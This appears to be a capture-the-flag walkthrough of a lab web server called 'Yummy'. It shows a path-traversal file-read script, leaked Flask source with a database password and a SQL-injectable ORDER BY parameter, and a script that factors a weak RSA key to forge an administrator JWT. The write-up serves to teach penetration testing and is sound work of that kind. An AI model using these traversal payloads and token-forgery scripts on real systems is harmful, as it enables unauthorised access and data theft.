Reconnaissance

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)

|_ 256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)

80/tcp open http Caddy httpd

|_http-title: Did not follow redirect to http://yummy.htb/

|_http-server-header: Caddy

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Besides SSH there’s just HTTP and a redirect to yummy.htb was found, so I’ll add it to my /etc/hosts file.

HTTP



The webpage is for a restaurant, showing their menu and services. It’s possible to register, login and book a table. Making a reservation works without an account and I put in some random data before submitting the form. The page returns a positive feedback and that I can manage my appointment from within my account. This probably means that they’ll match the name or email.

After creating a new account with the email address I’ve used for the booking and logging in, I can see the appointment there. It allows me to cancel and download an iCalendar file to add this to my calendar.

Execution



When I download the file my browser makes a request to /reminder/21 where a new cookie is set and I’m redirected to the actual download endpoint at /export/Yummy_reservation_20241006_095812.ics.

Replaying the second request in Burp returns a 500 error, probably because the session cookie set in the first request is valid for one use only.

Having a closer look at the downloaded ics file shows that it was generated with ics.py and hints towards a Python webserver. The sample usage on the Github page shows creating a file and the response in Burp also shows a Content-Disposition header, meaning the file was probably served from disk.

BEGIN:VCALENDAR

VERSION:2.0

PRODID:ics.py - http://git.io/lLljaA

BEGIN:VEVENT

DESCRIPTION:Email: ryuki@ctf.htb\nNumber of People: 1\nMessage: Thank you

DTSTART:20241006T000000Z

SUMMARY:ryuki

UID:fa2dd197-12cc-4902-ac24-b3721a4e15ab@fa2d.org

END:VEVENT





END:VCALENDARIf that assumption is correct it might be possible to use directory traversal to break out of the export folder and download accessible files on the server. In order to test this, I make another request to /reminder/21 and get the session cookie. Then I’ll add this cookie while requesting /export/../../../../../../../../../../etc/passwd and the webserver returns the /etc/passwd in the response, proving it’s vulnerable.

The only users with access to a shell are root, dev and qa but this does not help without a password.

Now that I know about the vulnerability I create a simple Python script to automate those tasks because doing this manually for every file I’m requesting is very tedious.

#!/usr/bin/env python3

import requests

COOKIE = 'eyJh.... <X-AUTH-token>...'

REMINDER = 21

PROXIES = {'http': 'http://127.0.0.1:8080'}

def get_file(filepath: str, session: requests.Session) -> str:

session.get(f'http://yummy.htb/reminder/{REMINDER}', allow_redirects=False)

resp = session.get('http://yummy.htb/export/%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E' + filepath)

return resp.text

def main():

session = requests.Session()

session.cookies.set(

'X-AUTH-Token',

COOKIE,

domain='yummy.htb'

)

session.proxies = PROXIES

while True:

try:

file = input('File: ').strip()

print(get_file(file, session))

except KeyboardInterrupt:

break

if __name__ == '__main__':

main()Note

Occasionally there will be a

500error code from the server. Every 15 minutes the users and appointments are purged from the database. It’s not needed to create another user because the cookie is valid for an hour, but the appointment has to be recreated.

Trying to retrieve /proc/self/environ or /proc/self/cmdline fails, probably to the null bytes separating the values in those files. Earlier I already mentioned that the backend server is likely written in Python and one of the more common frameworks is Flask. The default entrypoint is usually called app.py and I’ll try to retrieve that through /proc/self/cwd/app.py because I don’t know where the files are located on disk.

from flask import Flask, request, send_file, render_template, redirect, url_for, flash, jsonify, make_response

import tempfile

import os

import shutil

from datetime import datetime, timedelta, timezone

from urllib.parse import quote

from ics import Calendar, Event

from middleware.verification import verify_token

from config import signature

import pymysql.cursors

from pymysql.constants import CLIENT

import jwt

import secrets

import hashlib

app = Flask(__name__, static_url_path='/static')

temp_dir = ''

app.secret_key = secrets.token_hex(32)

db_config = {

'host': '127.0.0.1',

'user': 'chef',

'password': '3wDo7gSRZIwIHRxZ!',

'database': 'yummy_db',

'cursorclass': pymysql.cursors.DictCursor,

'client_flag': CLIENT.MULTI_STATEMENTS

}

access_token = ''

@app.route('/login', methods=['GET','POST'])

def login():

global access_token

if request.method == 'GET':

return render_template('login.html', message=None)

elif request.method == 'POST':

email = request.json.get('email')

password = request.json.get('password')

password2 = hashlib.sha256(password.encode()).hexdigest()

if not email or not password:

return jsonify(message="email or password is missing"), 400

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "SELECT * FROM users WHERE email=%s AND password=%s"

cursor.execute(sql, (email, password2))

user = cursor.fetchone()

if user:

payload = {

'email': email,

'role': user['role_id'],

'iat': datetime.now(timezone.utc),

'exp': datetime.now(timezone.utc) + timedelta(seconds=3600),

'jwk':{'kty': 'RSA',"n":str(signature.n),"e":signature.e}

}

access_token = jwt.encode(payload, signature.key.export_key(), algorithm='RS256')

response = make_response(jsonify(access_token=access_token), 200)

response.set_cookie('X-AUTH-Token', access_token)

return response

else:

return jsonify(message="Invalid email or password"), 401

finally:

connection.close()

@app.route('/logout', methods=['GET'])

def logout():

response = make_response(redirect('/login'))

response.set_cookie('X-AUTH-Token', '')

return response

@app.route('/register', methods=['GET', 'POST'])

def register():

if request.method == 'GET':

return render_template('register.html', message=None)

elif request.method == 'POST':

role_id = 'customer_' + secrets.token_hex(4)

email = request.json.get('email')

password = hashlib.sha256(request.json.get('password').encode()).hexdigest()

if not email or not password:

return jsonify(error="email or password is missing"), 400

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "SELECT * FROM users WHERE email=%s"

cursor.execute(sql, (email,))

existing_user = cursor.fetchone()

if existing_user:

return jsonify(error="Email already exists"), 400

else:

sql = "INSERT INTO users (email, password, role_id) VALUES (%s, %s, %s)"

cursor.execute(sql, (email, password, role_id))

connection.commit()

return jsonify(message="User registered successfully"), 201

finally:

connection.close()

@app.route('/', methods=['GET', 'POST'])

def index():

return render_template('index.html')

@app.route('/book', methods=['GET', 'POST'])

def export():

if request.method == 'POST':

try:

name = request.form['name']

date = request.form['date']

time = request.form['time']

email = request.form['email']

num_people = request.form['people']

message = request.form['message']

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "INSERT INTO appointments (appointment_name, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message, role_id) VALUES (%s, %s, %s, %s, %s, %s, %s)"

cursor.execute(sql, (name, email, date, time, num_people, message, 'customer'))

connection.commit()

flash('Your booking request was sent. You can manage your appointment further from your account. Thank you!', 'success')

except Exception as e:

print(e)

return redirect('/#book-a-table')

except ValueError:

flash('Error processing your request. Please try again.', 'error')

return render_template('index.html')

def generate_ics_file(name, date, time, email, num_people, message):

global temp_dir

temp_dir = tempfile.mkdtemp()

current_date_time = datetime.now()

formatted_date_time = current_date_time.strftime("%Y%m%d_%H%M%S")

cal = Calendar()

event = Event()

event.name = name

event.begin = datetime.strptime(date, "%Y-%m-%d")

event.description = f"Email: {email}\nNumber of People: {num_people}\nMessage: {message}"

cal.events.add(event)

temp_file_path = os.path.join(temp_dir, quote('Yummy_reservation_' + formatted_date_time + '.ics'))

with open(temp_file_path, 'w') as fp:

fp.write(cal.serialize())

return os.path.basename(temp_file_path)

@app.route('/export/<path:filename>')

def export_file(filename):

validation = validate_login()

if validation is None:

return redirect(url_for('login'))

filepath = os.path.join(temp_dir, filename)

if os.path.exists(filepath):

content = send_file(filepath, as_attachment=True)

shutil.rmtree(temp_dir)

return content

else:

shutil.rmtree(temp_dir)

return "File not found", 404

def validate_login():

try:

(email, current_role), status_code = verify_token()

if email and status_code == 200 and current_role == "administrator":

return current_role

elif email and status_code == 200:

return email

else:

raise Exception("Invalid token")

except Exception as e:

return None

@app.route('/dashboard', methods=['GET', 'POST'])

def dashboard():

validation = validate_login()

if validation is None:

return redirect(url_for('login'))

elif validation == "administrator":

return redirect(url_for('admindashboard'))

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "SELECT appointment_id, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message FROM appointments WHERE appointment_email = %s"

cursor.execute(sql, (validation,))

connection.commit()

appointments = cursor.fetchall()

appointments_sorted = sorted(appointments, key=lambda x: x['appointment_id'])

finally:

connection.close()

return render_template('dashboard.html', appointments=appointments_sorted)

@app.route('/delete/<appointID>')

def delete_file(appointID):

validation = validate_login()

if validation is None:

return redirect(url_for('login'))

elif validation == "administrator":

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "DELETE FROM appointments where appointment_id= %s;"

cursor.execute(sql, (appointID,))

connection.commit()

sql = "SELECT * from appointments"

cursor.execute(sql)

connection.commit()

appointments = cursor.fetchall()

finally:

connection.close()

flash("Reservation deleted successfully","success")

return redirect(url_for("admindashboard"))

else:

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "DELETE FROM appointments WHERE appointment_id = %s AND appointment_email = %s;"

cursor.execute(sql, (appointID, validation))

connection.commit()

sql = "SELECT appointment_id, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message FROM appointments WHERE appointment_email = %s"

cursor.execute(sql, (validation,))

connection.commit()

appointments = cursor.fetchall()

finally:

connection.close()

flash("Reservation deleted successfully","success")

return redirect(url_for("dashboard"))

flash("Something went wrong!","error")

return redirect(url_for("dashboard"))

@app.route('/reminder/<appointID>')

def reminder_file(appointID):

validation = validate_login()

if validation is None:

return redirect(url_for('login'))

connection = pymysql.connect(**db_config)

try:

with connection.cursor() as cursor:

sql = "SELECT appointment_id, appointment_name, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message FROM appointments WHERE appointment_email = %s AND appointment_id = %s"

result = cursor.execute(sql, (validation, appointID))

if result != 0:

connection.commit()

appointments = cursor.fetchone()

filename = generate_ics_file(appointments['appointment_name'], appointments['appointment_date'], appointments['appointment_time'], appointments['appointment_email'], appointments['appointment_people'], appointments['appointment_message'])

connection.close()

flash("Reservation downloaded successfully","success")

return redirect(url_for('export_file', filename=filename))

else:

flash("Something went wrong!","error")

except:

flash("Something went wrong!","error")

return redirect(url_for("dashboard"))

@app.route('/admindashboard', methods=['GET', 'POST'])

def admindashboard():

validation = validate_login()

if validation != "administrator":

return redirect(url_for('login'))

try:

connection = pymysql.connect(**db_config)

with connection.cursor() as cursor:

sql = "SELECT * from appointments"

cursor.execute(sql)

connection.commit()

appointments = cursor.fetchall()

search_query = request.args.get('s', '')

# added option to order the reservations

order_query = request.args.get('o', '')

sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"

cursor.execute(sql, ('%' + search_query + '%',))

connection.commit()

appointments = cursor.fetchall()

connection.close()

return render_template('admindashboard.html', appointments=appointments)

except Exception as e:

flash(str(e), 'error')

return render_template('admindashboard.html', appointments=appointments)

if __name__ == '__main__':

app.run(threaded=True, debug=False, host='0.0.0.0', port=3000)Within the source code for the server I can find the credentials chef:3wDo7gSRZIwIHRxZ! but they don’t work for any of the users mentioned in the passwd file. Additionally there’s an admin dashboard that is accessible when the role within the cookie is set to administrator. The cookie creation is detailed in login() and uses a variable called signature that’s imported from config/signature.py.

#!/usr/bin/python3

from Crypto.PublicKey import RSA

from cryptography.hazmat.backends import default_backend

from cryptography.hazmat.primitives import serialization

import sympy

# Generate RSA key pair

q = sympy.randprime(2**19, 2**20)

n = sympy.randprime(2**1023, 2**1024) * q

e = 65537

p = n // q

phi_n = (p - 1) * (q - 1)

d = pow(e, -1, phi_n)

key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}

key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))

private_key_bytes = key.export_key()

private_key = serialization.load_pem_private_key(

private_key_bytes,

password=None,

backend=default_backend()

)



public_key = private_key.public_key()During application startup this code generates a new RSA key and that is used to sign the JWT cookie. It’s not possible to extract that value through the LFI but luckily some of the information is embedded in the cookie itself: the value of n.

Based on the calculations in signature.py, if I want to find q I need to search for a prime in the range between 219 and 220 that also leaves no remainder when I divide n by it.

from sympy import isprime

n = 118292768719096555121631235949893594244170757590118741846550838358950095786766727435836707853997652209009287887856731038264497329743688283841867144865746512301173072157316223291094630498709372248394442164133934193863383782283447469539799197931417555306127661311807287287372907869300673984671557834755802859449370249

# Try possible values of q in the range 2^19 to 2^20

for q in range(2**19, 2**20):

if n % q == 0 and isprime(q): # Check if q divides n and q is prime

print(f"Found q: {q}")

break

Running the script produces the value 816499 for q. Next I’ll grab the relevant pieces from app.py and signature.py that let me create my own JWT.

#!/usr/bin/env python3

# pip install pyjwt pycryptodome sympy

import jwt

import sympy

from Crypto.PublicKey import RSA

from cryptography.hazmat.backends import default_backend

from cryptography.hazmat.primitives import serialization

from datetime import datetime, timedelta, timezone

"""

Taken from signature.py

"""

# q = sympy.randprime(2**19, 2**20)

q = 816499

# n = sympy.randprime(2**1023, 2**1024) * q

n = 118292768719096555121631235949893594244170757590118741846550838358950095786766727435836707853997652209009287887856731038264497329743688283841867144865746512301173072157316223291094630498709372248394442164133934193863383782283447469539799197931417555306127661311807287287372907869300673984671557834755802859449370249

e = 65537

p = n // q

phi_n = (p - 1) * (q - 1)

d = pow(e, -1, phi_n)

key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}

key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))

private_key_bytes = key.export_key()

private_key = serialization.load_pem_private_key(

private_key_bytes,

password=None,

backend=default_backend()

)

public_key = private_key.public_key()

"""

Taken from app.py

"""

payload = {

'email': 'admin@yummy.htb',

'role': 'administrator',

'iat': datetime.now(timezone.utc),

'exp': datetime.now(timezone.utc) + timedelta(days=365),

'jwk':{'kty': 'RSA',"n":str(n),"e":e}

}

access_token = jwt.encode(payload, key.export_key(), algorithm='RS256')



print(access_token)The above script creates a new RSA key and uses that to sign my payload where I set the role to administrator and the validity to one year. Applying this cookie to my session and browsing to /dashboard redirects me to /admindashboard. There I get an overview over all appointments in the application, allowing me to cancel any of them and search through by email.

